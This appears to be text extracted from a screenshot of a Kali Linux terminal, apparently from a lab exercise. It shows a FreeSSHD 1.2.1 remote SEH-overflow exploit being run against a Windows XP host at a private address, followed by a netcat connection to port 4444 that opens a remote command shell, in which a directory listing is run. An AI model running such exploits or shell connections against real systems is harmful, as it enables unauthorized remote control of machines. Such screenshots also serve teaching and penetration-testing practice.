 Applications Places Fri Apr 12, 3:24 PM root
root@Kali-Linux: ~
File Edit View Search Terminal Help
[+] FreeSSHD 1.2.1 (Post Auth) Remote Seh Overflow
[+] Coded by Matteo Memelli aka ryujin
[+] SSC: Stack Spring Cleaning... >> rm thisJunk <<
[+] Exploiting FreSSHDService...
[+] Sending Payload...
[*] Done! CTRL-C and check your shell on port 4444
^C
root@Kali-Linux:~# nc -vn 192.168.199.132 4444
(UNKNOWN) [192.168.199.132] 4444 (?) open
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\WINDOWS\system32>cd C:\
cd C:\
C:\>dir
dir
Volume in drive C has no label.
Volume Serial Number is 282E-361F
Directory of C:\
02/08/2013 01:58 AM 0 AUTOEXEC.BAT
02/08/2013 01:58 AM 0 CONFIG.SYS
02/08/2013 02:02 AM <DIR> Documents and Settings
04/10/2013 06:38 AM <DIR> Inetpub
04/12/2013 05:14 PM <DIR> Program Files
04/12/2013 07:15 AM <DIR> Python27
04/12/2013 06:08 PM <DIR> WINDOWS
2 File(s) 0 bytes
5 Dir(s) 40,624,017,408 bytes free
KALI LINUX